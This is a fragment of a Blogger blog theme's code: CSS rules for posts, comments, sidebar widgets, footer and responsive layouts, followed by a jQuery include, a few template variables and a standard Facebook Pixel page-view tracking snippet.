.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
